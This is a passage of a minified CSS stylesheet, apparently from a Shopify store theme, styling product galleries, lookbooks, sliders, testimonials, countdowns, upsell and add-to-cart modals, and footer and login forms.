rgba(0,0,0,0.08)}.gallery{margin-bottom:24px;flex-direction:column-reverse;max-height:none;max-width:100%}.gallery__image{max-height:none;max-width:100%;margin:0px;flex-basis:auto}.gallery__image img{width:100%}.product__row{margin-top:0px}.breadcrumbs--default{margin-bottom:0px}#s--product-page__recommended{margin-top:12px}.gallery__default{padding:0px}.gallery__thumbnails{flex-direction:row;flex-wrap:nowrap;margin-top:8px !important;transform:translateY(0) !important}.gallery__thumbnails a{display:inline-block}.gallery__button--holder{display:none !important}.gallery__thumbnails--holder{overflow:auto}.product__atc .button,.shopify-payment-button{flex-basis:100%;margin-top:16px}.product__atc .button{padding-left:4px;padding-right:4px}.product__atc .quantity--input{width:100%;margin-right:0px}.product__atc .quantity--input__input{width:100%}}@media only screen and (min-width: 768px){.product__page--nav, .article__page--nav{z-index:1;position:fixed;top:50%;right:0;transform:translateY(calc(-50% - 0.5px));display:flex;flex-direction:column;align-content:center;align-items:center;padding:8px;background:var(--bodyBackgroundColor);font-size:14px;box-shadow:0px 0px 10px rgba(0,0,0,0.08);text-decoration:none;color:var(--textColor)}.product__page--prev, .article__page--prev{left:0;right:auto}.product__page--nav:hover, .article__page--nav:hover{padding-top:8px}.product__page--nav img{max-height:0;transition:all 0.15s;margin-bottom:4px;width:auto}.product__page--nav:hover img{max-height:150px}.product__page--info{position:sticky;align-self:flex-start}.product__atc .quantity--input{margin-top:0px;margin-right:8px}.product__atc .button{flex-grow:1;max-width:100%;flex-basis:0;-webkit-box-flex:1}}.anim__fade-in{animation-name:fadein;animation-duration:0.5s;animation-delay:.5s;animation-timing-function:ease-in;animation-fill-mode:both}.anim__fade-out{animation-name:fadeout;animation-duration:0.2s;animation-timing-function:ease-out;animation-fill-mode:forwards}@keyframes fadeout{from{opacity:1}to{opacity:0;height:0px}}@keyframes fadein{from{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translateY(0%)}}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes animation-fade{from{opacity:0}to{opacity:1}}@keyframes animation-slide-fade{from{transform:translateY(-100%);opacity:0}to{transform:translateY(0%);opacity:1}}@keyframes animation-scale{from{transform:scale(0)}to{transform:scale(1)}}@keyframes animation-scale-rotate{from{transform:scale(0) rotate(720deg)}to{transform:scale(1) rotate(0deg)}}@keyframes animation-slide-top{from{transform:translateY(-100vh)}to{transform:translateY(0)}}@keyframes animation-slide-bottom{from{transform:translateY(100vh)}to{transform:translateY(0)}}@keyframes animation-slide-left{from{transform:translateX(-100vw)}to{transform:translateX(0)}}@keyframes animation-slide-right{from{transform:translateX(100vw)}to{transform:translateX(0)}}@keyframes animation-shake{10%,90%{transform:translateX(-4px)}20%,80%{transform:translateX(6px)}30%,50%,70%{transform:translateX(-4px)}40%,60%{transform:translateX(6px)}100%{transform:translateX(0)}}.newsletter__input{padding:12px;flex-shrink:0;width:100%;max-width:540px}.s__block--blockNewsletter{max-width:100%}.newsletter__form{max-width:100%}.newsletter__form .button{border-top-left-radius:0px;border-bottom-left-radius:0px}.newsletter__email{border-top-right-radius:0px;border-bottom-right-radius:0px}.newsletter__inputs{display:flex;align-items:stretch}.lookbook--3d{width:100%;position:relative;display:flex;align-items:center;justify-content:center;flex-direction:row;overflow:hidden}.lookbook--3d__products__holder{height:100%;position:relative}.lookbook--3d__products{min-width:400px;width:33%;height:100%;display:flex;flex-direction:column;transition:all 0.25s}.lookbook--3d__product{height:50%;width:100%;flex-shrink:0;display:flex;padding:20px;position:relative;overflow:hidden;transition:all 0.15s;opacity:0.5;text-decoration:none}.lookbook--3d__product.product--active{opacity:1}.lookbook--3d__product__title{margin-top:auto !important;font-size:1.5em}.lookbook--3d__product__background{height:100%;width:100%;z-index:-1;position:absolute;left:0;top:0;object-fit:cover;transition:all 0.15s}.lookbook--3d__product:hover{opacity:1}.lookbook--3d__product:hover .lookbook--3d__product__background{transform:scale(1.5)}.lookbook--3d__slides{position:relative;height:100%;overflow:hidden;flex:1 1 auto}.lookbook--3d__slide{position:absolute;transform:translateX(-50%) translateY(-50%) scale(1);left:50%;top:50%;transition:all 0.25s;width:250px}.lookbook--3d__slide[data-position="0"]{z-index:8;opacity:1}.lookbook--3d__slide img{width:100%}.lookbook--3d__slide[data-position="-5"]{transform:translateX(-325%) translateY(-50%) scale(0.5);z-index:3;filter:blur(20px);opacity:0.5}.lookbook--3d__slide[data-position="-4"]{transform:translateX(-275%) translateY(-50%) scale(0.6);z-index:4;filter:blur(15px);opacity:0.6}.lookbook--3d__slide[data-position="-3"]{transform:translateX(-225%) translateY(-50%) scale(0.7);z-index:5;filter:blur(10px);opacity:0.7}.lookbook--3d__slide[data-position="-2"]{transform:translateX(-175%) translateY(-50%) scale(0.8);z-index:6;filter:blur(5px);opacity:0.8}.lookbook--3d__slide[data-position="-1"]{transform:translateX(-125%) translateY(-50%) scale(0.9);z-index:7;filter:blur(5px);opacity:0.9}.lookbook--3d__slide[data-position="1"]{transform:translateX(50%) translateY(-50%) scale(1.1);z-index:7;filter:blur(5px);opacity:0.8}.lookbook--3d__slide[data-position="2"]{transform:translateX(125%) translateY(-50%) scale(1.2);z-index:7;filter:blur(10px);opacity:0.4}.lookbook--3d__slide[data-position="3"]{transform:translateX(200%) translateY(-50%) scale(1.3);z-index:7;filter:blur(15px);opacity:0.1}.lookbook--3d__slide[data-position="4"]{transform:translateX(275%) translateY(-50%) scale(1.4);z-index:7;filter:blur(20px);opacity:0}.lookbook--3d__slide[data-position="5"]{transform:translateX(300%) translateY(-50%) scale(1.5);z-index:7;filter:blur(25px);opacity:0}.lookbook--3d__button{position:absolute;background:black;opacity:0.7;border-radius:3px;height:40px;width:40px;bottom:15px;right:15px;backdrop-filter:blur(15px);z-index:8;display:flex;align-items:center;justify-content:center}.lookbook--3d__button--back{transform:rotate(180deg);right:65px}.lookbook--3d__button i{color:white}@media screen and (max-width: 767px){.lookbook--3d{flex-direction:column;height:auto !important}.lookbook--3d__products{min-width:auto;width:100%;max-width:none;height:100%}.lookbook--3d__product{height:200px}.lookbook--3d__products__holder{overflow:hidden;width:100%;height:400px;flex-shrink:0}.lookbook--3d__slides{width:100%;height:400px}.lookbook--3d__slide{height:100%}.lookbook--3d__slide img{width:100%;height:100%;object-fit:contain}}.error404__page{height:100%;padding:48px 0px}#shopify-section-404{flex:1 1 auto;height:100%;align-items:center;display:flex}.svg__fake{width:100%}.image--fullWidth{width:100%}.contact__form .contact__block label{display:block}.contact__textarea,.contact__text,.contact__dropdown{margin-bottom:8px !important}.contact__checkbox input{margin-right:4px}.contact__text+input,.contact__form textarea{width:100%;padding:12px}.contact__radio--options{margin-top:8px}.contact__radio--options label{margin-top:8px}.contact__form .contact__block{margin-top:16px;display:block}.contact__back{margin:auto !important;margin-bottom:72px !important}.customer__form{margin:auto auto;max-width:680px;width:100%;display:block}.customer__form label{display:block;margin-bottom:8px}.customer__form input, .customer__form select{margin-bottom:16px;display:block;padding:12px;width:100%}.customer__form .button--submit{width:auto;padding-left:24px;padding-right:24px;margin-right:24px}.customer__form .button--notice{text-decoration:none;font-size:10px}.recover__password{display:none}#recover:checked ~ .recover__password{display:block}#recover{display:none}.button--notice{cursor:pointer}.s__holder{ overflow:hidden; position:relative}.shopify-section{width:100%}.fplist__list{margin-bottom:12px !important}.fplist--title{margin-bottom:12px !important;display:flex;align-items:center}.fplist--showmore{margin-left:auto;color:#686363;text-transform:uppercase;font-size:10px;text-decoration:none}.fplist--item{display:flex;margin-bottom:8px !important;text-align:left}.fplist--image,.fplist__list svg{height:80px;width:80px;object-fit:cover;margin-right:8px}.fplist--name{display:block;margin-bottom:4px !important;text-decoration:none}.featured-product .product__title{margin-bottom:8px !important}.featured-product .section__heading{margin-bottom:48px !important}.lookbook{position:relative;max-width:100%}.lookbook__pins{position:absolute;top:0;left:0;width:100%;height:100%}.lookbook__pin{height:15px;width:15px;position:absolute;border-radius:50%;background:white;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.lookbook__pin::before{content:'';border-radius:50%;height:30px;width:30px;position:absolute;top:-7.5px;left:-7.5px;background:white;opacity:0;animation:pulse;animation-duration:0.8s;animation-fill-mode:both;animation-iteration-count:infinite;animation-direction:alternate}.lookbook__product--holder{position:absolute;max-height:0px;transition:all 0.25s;opacity:0;overflow:hidden}.lookbook__product{display:block;width:215px;padding:16px;background:#ffffff;font-size:12px;border-radius:21px}.lookbook__product--title{text-decoration:none;display:block;margin-bottom:4px !important;color:#191d21}.lookbook__product .button{margin-bottom:0px;margin-top:8px}.lookbook__product img{width:180px;margin-bottom:8px;max-width:none;border-radius:0px}.lookbook__pin:hover .lookbook__product--holder{padding:30px 0px;opacity:1;max-height:none;z-index:1}.lookbook__image{width:100%;display:block}@keyframes pulse{from{opacity:0;transform:scale(0.75)}to{opacity:0.65;transform:scale(1)}}.location__embed iframe{height:100%;width:100%}.location__content{position:relative;margin-left:0px;flex-wrap:wrap;padding:24px}.location__content--content{z-index:1;position:relative}.tximage__image{padding:0px;position:relative;align-items:flex-start}.tximage__image img,.tximage__image .lookbook,.tximage__image svg{width:100%}.tximage__image .overlay{z-index:1}.tximage__txt{flex-wrap:wrap;padding:8px 16px}.tximage__video{padding:0px;position:relative;align-items:flex-start}.collection__description:first-child{margin-top:0px}.collection__description{margin-top:16px}.collection-title__card{display:flex;padding:16px}.collection-title__card--content{position:relative;z-index:2}.column__media{margin-bottom:12px;display:block}.column__text p{margin-top:8px !important}.column__button{margin-top:12px}.columns__column{flex-wrap:wrap}.section__cta{overflow:hidden}.logolist__holder{font-size:0;position:relative;display:flex;flex-wrap:wrap;align-items:center}.logolist__logo{display:inline-block;text-align:center;padding:4px}.logolist__logo img{max-height:none;margin:auto auto}.section__heading--heading{position:relative}.section__heading--heading::before{background:currentColor;width:100%;top:50%;height:2px;margin-top:-1px !important;left:0px;position:absolute;opacity:0.1}.section__heading--heading h2{position:relative;z-index:2;display:inline-block;line-height:1.5em;font-size:20px}.section__heading{margin-bottom:32px}.section__heading--subheading{color:#686363;font-size:18px}.showMore{margin-top:16px}.testimonials{display:flex;flex-wrap:wrap;justify-items:center;align-items:flex-start}.testimonial{margin-bottom:24px}.testimonial__author--name{font-size:14px;font-weight:600;text-transform:uppercase}.testimonial--author-inside .testimonial__author--image{text-align:center;margin:auto;margin-bottom:8px;display:block;height:110px;width:110px;object-fit:cover}.testimonial--author-inside .testimonial__author{margin:24px 0px !important;text-align:center}.testimonial__content>p{display:inline;line-height:1.45em}.testimonial__content{border-radius:21px}.testimonial--author-below .testimonial__author{display:flex;align-items:center;}.testimonial--author-below .testimonial__author--image{margin-right:8px;height:70px;width:70px;object-fit:cover}.testimonial-slider{display:flex !important;flex-direction:column;justify-content:space-between;}.testimonial--author-below--image-overlap .testimonial__content--has-image{padding-bottom:48px !important}.testimonial--author-below--image-overlap .testimonial__author{position:relative}.testimonial--author-below--image-overlap .testimonial__author--name{padding-left:94px !important;border-radius:0px}.testimonial--author-below--image-overlap .testimonial__author--image{margin:0px;position:absolute;bottom:12px;left:12px}[data-bstr-section-slider] .slider__holder{height:100%}.slide__animation .animate{animation-duration:1s;animation-fill-mode:both}.slide__fakeImage{z-index:-1;position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%}.slider{position:relative}[data-bstr-slider-button] [class^=uil-]:before,[data-bstr-slider-button] [class*=" uil-"]:before{font-size:1rem;}.slide{align-self:flex-start;flex-shrink:0;width:100%;height:100%;display:flex;position:relative;background-size:cover}a.slide__content--holder,a.slide__content--holder:hover,a.slide__content,a.slide__content:hover{text-decoration:none;color:initial}.slider__image--adaptive{width:100%;height:auto}.slide.adaptive{height:auto}.slider__image--responsive{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover}.slide .slide__content{z-index:1;flex:1}.slide.adaptive .slide__content--holder{position:absolute;left:0;top:0;width:100%;height:100%;display:flex}.slide.adaptive{display:block}.slide__button{margin-top:12px}.slider__button{position:absolute;left:16px;top:50%;margin-top:-25px;height:40px;width:40px;background:rgba(0, 0, 0, 0.5);backdrop-filter:blur(15px);z-index:2;color:white !important;transition:all 0.15s;border:0px}.slide video{position:absolute;z-index:0;width:100%;height:100%;left:0;top:0;object-fit:cover}.slider__button:hover{background:rgba(0, 0, 0, 0.6); }.slider__button--next{left:auto;right:16px}.tab--product,.featured-tabs__tab{margin-right:8px !important;padding:8px 12px;transition:all 0.1s;margin-bottom:12px !important;display:inline-block}.product--tab__content{padding:12px}.tab--product:hover,.featured-tabs__tab:hover{color:#e59700;cursor:pointer}.tab__container--product{margin-top:48px}.tab--product.tab--active,.featured-tabs__tab.tab--active{background:#e59700;color:#383838;border-radius:0px}.product--tab__content{display:none}.product--tab__content.tab--show{display:block}.featured-tabs__content{display:none}.featured-tabs__content.tab--show{display:flex}.accordion{flex-direction:column}.accordion input{display:none}.accordion__item{display:block;position:relative;border-top:2px solid #EFEFEF;border-bottom:2px solid #EFEFEF;margin-bottom:4px}.accordion__item--title{position:relative;display:block;padding:24px 16px}.accordion__item--title:hover{cursor:pointer}.accordion__item--title:hover::after{color:#e59700}.accordion__item--title::after{content:'\e98c';font-family:unicons-line;font-size:24px;position:absolute;right:16px;transition:all 0.1s;height:100%;top:0;display:flex;align-items:center;}.accordion__item .accordion__item--content{max-height:0px;transition:all 0.25s;overflow:hidden;opacity:0;background:#EFEFEF;padding:0px 16px}.accordion__item input:checked ~ .accordion__item--content{padding:24px 16px;opacity:1;max-height:420px;overflow:auto}.collapse{display:none;position:absolute;top:0;left:0;height:100%;width:100%}.collapse:hover{cursor:pointer}.accordion__item input:checked ~ .accordion__item--title .collapse{display:block}.accordion__item input:checked ~ .accordion__item--title::after{content:'\e983';color:#e59700}.video--responsive iframe{max-width:100%;width:100%;min-height:390px}.grid{display:grid;grid-template:repeat(12, 1fr)/repeat(12, 1fr);width:100%}.grid__flex{display:flex;width:100%}.grid__item{overflow:hidden}.grid__block{display:flex;position:relative;height:100%;width:100%}.grid__block--image{height:100%;width:100%;background-repeat:no-repeat;background-position:center center}.grid__block--image .text__overlay{position:absolute;height:100%;width:100%;display:flex}.grid__block--image .text__content{padding:6px 8px}.grid__block--image img{z-index:-1}.grid__block--cta-content{position:relative;width:100%}.grid__block--cta-content>*{margin-bottom:8px !important}.grid__block--cta-content>*:last-child{margin-bottom:0px !important}@media only screen and (max-width: 767px){.grid__flex{position:relative !important}.slide__button:last-child{margin-left:0px !important}.lookbook__product img{display:none}.lookbook__product{width:50vw}.columns__column{margin-bottom:32px !important}.tximage__txt{padding:32px 8px;padding-bottom:20px}.grid{display:flex;flex-direction:column;position:relative !important}.grid__holder{padding:0px !important}.grid__item--gridColor{min-height:100px;height:1px}.logolist__logo:not(.swiper-slide){width:50% !important;margin-right:auto !important;margin-bottom:16px !important}}#looxReviews,#shopify-product-reviews,#shopify-ali-review{width:100%}.fsbar__text{flex-shrink:0;line-height:1em;padding:0.35rem}.fsbar__bar{flex-shrink:0;border-radius:var(--borderRadiusSmall);margin:0.5rem 0;width:280px;max-width:100%;border:2px solid currentColor}.fsbar__bar>div{height:100%;background:currentColor;transition:width 0.7s}.fsbar{height:100%;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.gdpr__holder{position:fixed;bottom:0;left:0;z-index:9999;padding:12px;width:100%}.gdpr__notice{height:100%;width:100%;background:#ffffff;display:flex;align-items:center;padding:16px;box-shadow:0px 0px 24px rgba(0,0,0,0.16)}.gdpr__buttons{margin-left:auto}.gdpr__text{padding-right:8px}#bstr--notice{display:none}.inline-upsell{margin-top:4rem;margin-bottom:3rem}.inline-upsell__products{margin-top:12px}.inline-upsell__product{position:relative;max-width:300px;margin-top:12px !important;padding:12px;border:2px solid transparent;border-radius:21px;flex-wrap:wrap;transition:all 0.1s}.inline-upsell__product:hover{cursor:pointer;background:rgba(229, 151, 0, 0.1)}.inline-upsell__toggle:checked+.inline-upsell__product{background:rgba(229, 151, 0, 0.1);border-color:#e59700}.inline-upsell__toggle:checked+.inline-upsell__product::after{content:'\e9c3';font-family:unicons-line;font-size:24px;padding:2px 4px;color:#383838;background:#e59700;position:absolute;top:-10px;right:-10px;border-radius:0px;z-index:8}.inline-upsell__product .card--default{margin-bottom:8px}.inline-upsell__plus{font-size:40px;align-items:center;padding:0px 8px}.inline-upsell__plus:first-child{display:none}.inline-upsell__atc{padding-top:24px;max-width:25%;min-width:25%}.inline-upsell__product select{padding:4px;width:100%}.inline-upsell__variant{margin-bottom:12px !important}.inline-upsell__price{margin:12px 0px !important;font-size:1.2em}#inline-upsell__total{font-weight:bold}#inline-upsell__discount{text-decoration:line-through;opacity:0.8;margin-left:4px !important;font-size:0.8em}.recently-bought--holder.anim__fade-in{visibility:visible}.recently-bought--holder{overflow:hidden;opacity:0;display:flex;visibility:hidden;background:white; background:#FFFFFF; position:fixed;bottom:8px;left:8px;z-index:99 !important;min-height:100px;width:100%;max-width:350px;transition:margin 0.1s;box-shadow:3px 3px 10px rgba(0,0,0,0.08);border-radius:0px}.recently-bought--holder{text-decoration:none}.recently-bought--holder:hover{margin-bottom:10px}.recently-bought--info{display:flex;flex-direction:column;padding:8px 0px; margin-left:12px; padding-right:24px}.recently-bought--img-ratio{position:relative;flex-shrink:0;overflow:hidden; border-radius:0px}.recently-bought--img{padding-top:100%;width:100%}.recently-bought--img img{position:absolute;height:100%;width:100%;top:0;left:0;object-fit:cover}.recently-bought--who,.recently-bought--when{font-size:12px;color:grey}.recently-bought--who{margin-bottom:8px !important}.recently-bought--what{margin-bottom:4px !important}.recently-bought--price{font-weight:700;margin-bottom:24px !important}.recently-bought--price .old-price{margin-left:4px !important;font-size:10px;text-decoration:line-through;font-weight:normal}.recently-bought--when{margin-top:auto !important}  .recently-bought--holder *{color:#000 !important}  .messenger--simple{height:60px;width:60px;position:fixed;bottom:18pt;right:18pt;display:flex;border-radius:50%;z-index:9999}.messenger--simple .uil{font-size:35px;margin:auto auto !important}.fcontact__button{height:60px;width:60px;position:fixed; bottom:18pt; right:18pt;border-radius:50%;box-shadow:0px 0px 25px rgba(0,0,0,0.15);background:#000;display:flex;z-index:999;transition:transform 0.1s}.fcontact__button--left .fcontact__popup{right:auto;left:0px}.fcontact__button:hover{cursor:pointer;transform:translateY(-5px)}.fcontact__button .svg-icon{height:50%;width:50%;margin:auto auto !important;color:#FFF !important}.fcontact__button .uil{line-height:1em;font-size:30px;margin:auto auto !important;color:#FFF !important}.fcontact__popup{position:absolute;bottom:100%;right:0px;width:300px;max-width:calc(100vw - 32px);max-height:calc(100vh - 60px - 32px);overflow:auto;background:#ffffff;margin-bottom:16px;padding:16px;padding-top:0px;box-shadow:0px 0px 25px rgba(0,0,0,0.15);cursor:default}.product__countdown--holder.product__countdown--doublecolumn{display:flex}.product__countdown--holder.product__countdown--compact,.product__row--marketplace .product__countdown--holder.product__countdown--doublecolumn,.featured-product .product__countdown--holder.product__countdown--doublecolumn,.modal .product__countdown--doublecolumn{display:block}.product__countdown--doublecolumn .countdown{padding:16px 8px;box-shadow:none;background:rgba(229, 151, 0, 0.05)}.product__countdown--doublecolumn .countdown__title{position:relative;background:transparent;font-size:12px;width:auto;text-align:left}.countdown,.featured-product .countdown,.product__row--marketplace .countdown,.modal .countdown{padding:16px 8px;padding-top:32px;display:inline-flex;background:#ffffff;color:#e59700;box-shadow:0px 0px 16px rgba(0,0,0,0.08);flex-wrap:wrap;overflow:hidden;border-radius:21px;position:relative;justify-content:space-around;width:100%;max-width:350px}.countdown__title,.featured-product .countdown__title,.product__row--marketplace .countdown__title,.modal .countdown__title{width:100%;background:rgba(229, 151, 0, 0.1);text-align:center;padding:4px 0px;position:absolute;top:0px;left:0px;font-size:10px;font-weight:600;color:#e59700}.countdown__holder{font-size:12px;text-align:center;font-weight:700;color:inherit}.countdown__warning{font-size:10px;color:#686363}.countdown__warning .countdown__original-price{font-weight:600;color:#EF0000}.days,.hours,.minutes,.seconds{color:#e59700;font-size:24px;font-variant-numeric:tabular-nums;margin-bottom:8px !important;font-weight:600}.card--default .countdown{position:absolute;width:calc(100% - 8px);left:4px;padding:4px 0px;display:flex;bottom:4px;justify-content:space-around;max-width:100%;background:rgba(255, 255, 255, 0.85)}.card--default .days,.card--default .hours,.card--default .seconds,.card--default .minutes{font-size:16px}.card--default .countdown__holder{font-size:12px;padding:0px}#quickbuy__modal{position:fixed;display:none;left:0;top:0;z-index:9999;width:100%;height:100%;justify-content:center;align-items:center}#quickbuy__modal .overlay{z-index:999;background:rgba(0,0,0,0.35);backdrop-filter:blur(15px)}#quickbuy__modal .checkout--dynamic{display:none}#quickbuy__modal .close{position:absolute;z-index:9999;border-radius:0px;border:0px;transition:all 0.15s;left:15px;top:15px;background:none;color:#191d21}#quickbuy__modal .close:hover{background-color:#e59700;color:#383838}#quickbuy__modal .content{z-index:9999;position:relative;width:calc(100% - 80px);background:#FFF;padding:35px;max-width:1280px;overflow:auto;max-height:calc(100% - 80px)}.add-to-cart__success{position:absolute;max-width:1180px;max-height:calc(100% - 60px);left:50%;top:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;text-align:center;z-index:100;width:70%}.add-to-cart__success--overlay{background:rgba(0,0,0,0.35);backdrop-filter:blur(15px);z-index:99}.add-to-cart__success .add-to-cart__success--message{margin:auto auto;margin-bottom:24px;background:white;padding:8px 16px}.add-to-cart__success .add-to-cart__success--modals{max-height:100%;overflow:auto;max-width:100%;flex:1;align-items:flex-start;justify-content:center}.add-to-cart__success .add-to-cart__success--single{padding:15px;text-align:center;display:block;background:white;position:sticky;top:0px}.add-to-cart__success--single .add-to-cart__success--single-img{max-width:100%;display:block;}.add-to-cart__success--single-variation{margin-top:4px !important;color:#686363;display:block}.add-to-cart__success--single-current{margin-bottom:20px !important}.add-to-cart__success--single-current span{color:#e59700;font-weight:600}.add-to-cart__success--continue{display:block}.add-to-cart__success--holder.modal{position:fixed;height:100%;width:100%;overflow:hidden;display:none;top:0px;left:0px;z-index:9999}.add-to-cart__success--upsell{align-items:flex-start;justify-items:flex-start;background:#ffffff;text-align:left;margin-left:24px;flex-direction:column;}.add-to-cart__success--title{margin-bottom:4px !important}.add-to-cart__success--price{margin-bottom:12px !important}.add-to-cart__success--sale{font-size:0.8em;margin-left:8px !important;text-decoration:line-through;color:#686363}.add-to-cart__success--product-holder{width:100%}.add-to-cart__success--product--single{margin:1.5rem 0px}.add-to-cart__success--product-swatch span.swatch--color{height:30px;width:55px}.add-to-cart__success--product-swatch .swatches__holder .swatches__title{margin-bottom:0.2rem}.add-to-cart__success--product-swatch span[data-swatch-option]{min-width:0;min-height:0}.add-to-cart__success--product-swatch .swatches__holder{margin:0;margin-top:0.75rem}@media screen and (min-width: 768px){.add-to-cart__success--product--single{display:flex;width:100%}.add-to-cart__success--product--single .add-to-cart__success--product-img{width:30%;max-width:300px}.add-to-cart__success--product--single .swatches__holder select,.add-to-cart__success--product-holder .swatches__holder select{padding:2px;}.add-to-cart__success--product--single>.col{text-align:left;padding-left:24px;align-items:flex-start;justify-content:flex-start}.add-to-cart__success--product--single .add-to-cart__success--product-buttons{justify-content:flex-start;align-items:flex-start}}.add-to-cart__success--product-buttons{justify-content:flex-end}.add-to-cart__success--product-buttons .product__atc{flex-direction:column;margin-bottom:0px}.add-to-cart__success--product-buttons .product__atc .quantity--input{margin-right:0px}.add-to-cart__success--product-buttons .product__atc .quantity--input__incr{margin-left:auto}.add-to-cart__success--product-buttons .product__atc .quantity--input__decr{margin-right:auto}.add-to-cart__success--product-buttons .product__atc .button{margin-top:8px}.add-to-cart__success--product .add-to-cart__success--product-img img{min-width:80px;width:80px;object-fit:contain;}.tab-label{opacity:0.5;display:inline;margin-right:8px !important;transition:opacity 0.1s}.tab-label:hover{cursor:pointer;opacity:0.9}.tab-label.tab--active{opacity:1}.swatch--compact .tab__holder{margin-bottom:4px}.swatch--compact{align-self:flex-end;margin-top:8px}.swatch--compact .swatch__option.color{height:45px;width:45px}.swatch--compact .swatch-container{margin-bottom:0px}.swatch--compact .swatch__option{margin-right:4px !important;margin-bottom:4px !important}@media screen and (max-width: 980px){.add-to-cart__success--holder.modal{overflow:auto}.add-to-cart__success--overlay{position:fixed}.add-to-cart__success .add-to-cart__success--modals{display:block;max-height:none;overflow:visible}.add-to-cart__success--heading{margin:8px 0px !important}.add-to-cart__success .add-to-cart__success--single{position:relative;width:100%;top:0px}.add-to-cart__success--single .add-to-cart__success--single-img{display:none}.add-to-cart__success--upsell{margin-top:16px;margin-left:auto;margin-right:auto;width:100%}.add-to-cart__success--single{margin-left:auto;margin-right:auto}.add-to-cart__success--product-holder{width:100%;overflow-x:auto;display:flex;flex-wrap:nowrap;margin-top:16px;height:100%;overflow-y:visible}.add-to-cart__success--product{flex-shrink:0;padding:0px;margin:0px;margin-right:24px;display:block;}.add-to-cart__success--product .add-to-cart__success--product-img{margin-bottom:8px}.add-to-cart__success--product-buttons{padding:0px;width:100%;justify-content:stretch;align-items:center}.add-to-cart__success--product-buttons form{width:100%}}.instagram__container{font-size:0;display:flex;flex-wrap:wrap;align-items:flex-start}.instagram__thumb{position:relative;padding:0px}.instagram__fake{position:absolute;left:0;top:0;height:100%;width:100%}.instagram__thumb::after{padding-bottom:100%;width:100%;content:'';display:block;opacity:0;background-color:#000;transition:opacity 0.1s}.instagram__thumb:hover::after{opacity:0.75}.instagram__thumb:hover .instagram__info{opacity:1}.instagram__thumb img{height:100%;width:100%;object-fit:cover;position:absolute;top:0;left:0}.instagram__info{transform:translateY(-50%);font-size:16px;text-align:center;position:absolute;left:0;top:50%;opacity:0;text-align:center;z-index:9;color:white;width:100%;transition:opacity 0.1s}@media screen and (max-width: 767px){.add-to-cart__success--product .add-to-cart__success--product-img img{min-width:120px;width:120px;}.add-to-cart__success--product-buttons .product__atc .quantity--input__input{width:100%}.add-to-cart__success--product-buttons .product__atc .quantity--input__incr{margin-left:0}.add-to-cart__success--product-buttons .product__atc .quantity--input__decr{margin-right:0}.inline-upsell__products{justify-content:center;justify-items:center;text-align:center;flex-wrap:wrap}.inline-upsell__atc{text-align:center;max-width:100%;padding-bottom:32px}.inline-upsell__plus{justify-content:center}}#shopify-section-info-badges{margin-bottom:0px}.info-badge{display:flex !important;padding:36px 24px}.info-badge.icon--right{flex-direction:row-reverse;justify-content:flex-end}.info-badge__icon{font-size:40px;margin-right:8px;color:var(--accentColor)}.info-badge.icon--right .info-badge__icon{margin-right:0px;margin-left:8px}.info-badge__subheading{margin-top:4px !important;color:var(--secondaryTextColor);font-size:var(--smallFontSize);display:block}.footer .col-md,.subfooter .col-md{min-width:20%}.footer__links,.footer__contact{display:flex;flex-direction:column}.footer__contact a{text-decoration:none;margin-top:12px}.footer__links a{text-decoration:none;margin-top:12px;opacity:0.7;font-size:0.9em}.footer__links a:first-of-type,.footer__contact a:first-of-type{margin-top:0px}.footer__links a:hover{opacity:1}.footer__title{margin-bottom:16px !important;font-size:1em;letter-spacing:0.1px;font-weight:600;margin-top:0px !important;display:block}.footer__image--link{line-height:1em}.footer__text p{line-height:1.5em;font-size:0.9em}#shopify-section-api__upsell{margin-bottom:0px}@media only screen and (max-width: 599px){.hide-xs{display:none}}@media only screen and (min-width: 600px) and (max-width: 767px){.hide-sm{display:none !important}}@media only screen and (min-width: 768px) and (max-width: 1023px){.hide-md{display:none}}@media only screen and (max-width: 768px){.add-to-cart__success{width:90%}.input{font-size:max(12px, 16px)}}@media only screen and (min-width: 600px) and (max-width: 767px){.hide-sm{display:none}}@media only screen and (min-width: 768px) and (max-width: 1023px){.hide-md{display:none}}@media only screen and (min-width: 1024px){.hide-lg{display:none !important}}.s__block--customRichText,.s__block--richText,.s__block--blockImage{display:flex !important}.no-gap{padding:0px}.no-overflow{overflow:hidden}.no-margin{margin:0px !important}.wrap{flex-wrap:wrap}.column{flex-direction:column}.svg__thumb{background:#f1f1f1;height:100%;width:100%}@media only screen and (min-width: 768px){.hide-desktop{display:none !important}}@media only screen and (max-width: 767px){.hide-mobile{display:none !important}}.font__family--title{font-family:"allumi-std",sans-serif;font-weight:700}.font__family--base{font-family:var(--baseFont);font-weight:400}.font__size--small{font-size:var(--smallFontSize)}.font__size--base{font-size:var(--baseFontSize)}.font__size--medium{font-size:var(--mediumFontSize)}.font__size--big{font-size:var(--bigFontSize)}.overflow--visible{overflow:visible}@supports (-webkit-touch-callout: none){*{background-attachment:initial !important}}
 .article_form--group{display:flex;flex-direction:column;gap:0.5rem;}.login-popup-container {display: none;position: absolute;z-index: 11;}.customer__form.register-popup {display:none;}.customer__form.login-popup .button--notice:hover, .customer__form.register-popup .button--notice:hover  {text-decoration: underline;}@media screen and (max-width: 768px){ .customer__form.login-popup, .customer__form.register-popup {max-width:340px;} }.user__link{color:var(--linkColor)}.user__link:hover{color:var(--accentColor)}
 .article_form--group input,.article_form--group textarea{padding:0.5rem 1rem;}
form#comment_form {display: flex;flex-direction: column;gap: 1rem;margin-top: 3rem;}
